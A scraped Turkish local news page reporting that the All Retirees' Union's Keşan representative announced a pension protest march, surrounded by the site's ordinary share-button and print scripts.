            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Keşan Emek Platformu emekli maaşı için yürüyecek</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Tüm Emeklilerin Sendikası Keşan Temsilcisi Ahmet Erkan, iktidarın emeklilere sefalet oranında zam yapacağını belirterek yazılı bir açıklama yayınlayarak yarın Keşan’da bir etkinlik yapacaklarını belirtti</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">02.07.2024 - 14:00</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Keşan Emek Platformu emekli maaşı için yürüyecek', 'https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek')" title="Paylaş" data-cf-modified-949d33634d45458a6b81f7dc-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" data-cf-modified-949d33634d45458a6b81f7dc-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek&text=Ke%C5%9Fan+Emek+Platformu+emekli+maa%C5%9F%C4%B1+i%C3%A7in+y%C3%BCr%C3%BCyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" data-cf-modified-949d33634d45458a6b81f7dc-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ke%C5%9Fan+Emek+Platformu+emekli+maa%C5%9F%C4%B1+i%C3%A7in+y%C3%BCr%C3%BCyecek+-+https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" data-cf-modified-949d33634d45458a6b81f7dc-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek&description=Ke%C5%9Fan+Emek+Platformu+emekli+maa%C5%9F%C4%B1+i%C3%A7in+y%C3%BCr%C3%BCyecek&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek&text=Ke%C5%9Fan+Emek+Platformu+emekli+maa%C5%9F%C4%B1+i%C3%A7in+y%C3%BCr%C3%BCyecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="949d33634d45458a6b81f7dc-text/javascript">
    var shareableModelId = 132215;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/kesan-emek-platformu-emekli-maasi-icin-yuruyecek.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/kesan-emek-platformu-emekli-maasi-icin-yuruyecek.jpg" alt="Keşan Emek Platformu emekli maaşı için yürüyecek" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Keşan Emek Platformu emekli maaşı için yürüyecek', 'https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek')" title="Paylaş" data-cf-modified-949d33634d45458a6b81f7dc-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" data-cf-modified-949d33634d45458a6b81f7dc-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek&text=Ke%C5%9Fan+Emek+Platformu+emekli+maa%C5%9F%C4%B1+i%C3%A7in+y%C3%BCr%C3%BCyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" data-cf-modified-949d33634d45458a6b81f7dc-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ke%C5%9Fan+Emek+Platformu+emekli+maa%C5%9F%C4%B1+i%C3%A7in+y%C3%BCr%C3%BCyecek+-+https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" data-cf-modified-949d33634d45458a6b81f7dc-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek&description=Ke%C5%9Fan+Emek+Platformu+emekli+maa%C5%9F%C4%B1+i%C3%A7in+y%C3%BCr%C3%BCyecek&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-emek-platformu-emekli-maasi-icin-yuruyecek&text=Ke%C5%9Fan+Emek+Platformu+emekli+maa%C5%9F%C4%B1+i%C3%A7in+y%C3%BCr%C3%BCyecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek" data-share-title="Keşan Emek Platformu emekli maaşı için yürüyecek" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-949d33634d45458a6b81f7dc-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="949d33634d45458a6b81f7dc-text/javascript">
    var shareableModelId = 132215;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="132215" property="articleBody">
                                
                                <p>Tüm Emeklilerin Sendikası Keşan Temsilcisi Ahmet Erkan, iktidarın emeklilere sefalet oranında zam yapacağını belirterek yazılı bir açıklama yayınlayarak yarın Keşan’da bir etkinlik yapacaklarını belirtti.<b>Erdoğan DEMİR / EDİRNE (İGFA) - </b>Tüm Emeklilerin Sendikası Keşan Temsilcisi Ahmet Erkan’ın konuyla ilgili yazılı açıklama şöyle: “İktidar biz emeklileri sefalet ücretine mahkum edilmesinden sonra siyasal iktidar, 3 Temmuz tarihinde de sadakan öte bir zam vermeyi</p>
<p>düşünmüyor. Bu nedenle 3 Temmuz Çarşamba günü Tüm Emeklilerin Sendikası olarak kitlesel açıklama ve yürüyüş gerçekleştirilecektir. Tüm Emeklilerin Sendikası olarak bizlerde Keşan Emek Platformu ve tüm demokrasi güçlerinin destekleri ile yarın saat 18.00’de Keşan Kent Müzesi önünde topnarak Cumhuriyet Meydanı’na kadar yürüyüş gerçekleştirilecek ve basın açıklaması yapılacaktır. Açlığı, yoksulluğu, sefaleti kabul etmeyen, bunu red eden,  insanca yaşayacak ücret talep eden tüm vatandaşlarımızı yürüyüşümüze davet ediyoruz.” </p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#83f7e6e1eaefeaf0eaeeb0b7c3e4eee2eaefade0ecee" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
